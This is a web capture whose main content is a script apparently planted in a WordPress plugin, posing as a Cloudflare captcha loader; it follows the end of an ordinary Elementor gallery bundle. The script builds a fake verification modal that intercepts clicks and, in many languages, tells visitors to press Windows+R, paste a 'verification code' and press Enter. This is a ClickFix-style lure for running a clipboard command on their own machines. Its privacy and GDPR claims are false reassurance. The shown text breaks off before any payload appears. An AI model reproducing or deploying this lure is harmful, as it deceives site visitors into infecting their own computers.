      hasMasonry = this.isMasonryEnabled() && colsCount >= 2;
    elements.$postsContainer.toggleClass('elementor-posts-masonry', hasMasonry);
    if (!hasMasonry) {
      elements.$postsContainer.height('');
      return;
    }
    const verticalSpaceBetween = this.getVerticalSpaceBetween();
    var masonry = new elementorModules.utils.Masonry({
      container: elements.$postsContainer,
      items: elements.$posts.filter(':visible'),
      columnsCount: this.getSettings('colsCount'),
      verticalSpaceBetween: verticalSpaceBetween || 0
    });
    masonry.run();
  },
  run() {
    // For slow browsers
    setTimeout(this.fitImages, 0);
    this.initMasonry();
  },
  onInit() {
    elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
    this.bindEvents();
    this.run();
  },
  onWindowResize() {
    this.fitImages();
    this.runMasonry();
  },
  onElementChange() {
    this.fitImages();
    setTimeout(this.runMasonry);
  }
});

/***/ })

}]);
//# sourceMappingURL=posts.e99f84b83c36d4568ffe.bundle.js.map

--- FILE ---
content_type: text/javascript
request_url: https://brandlifedigital.com/wp-content/plugins/ckk/assets/js/captcha-loader.js
body_size: 100176
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
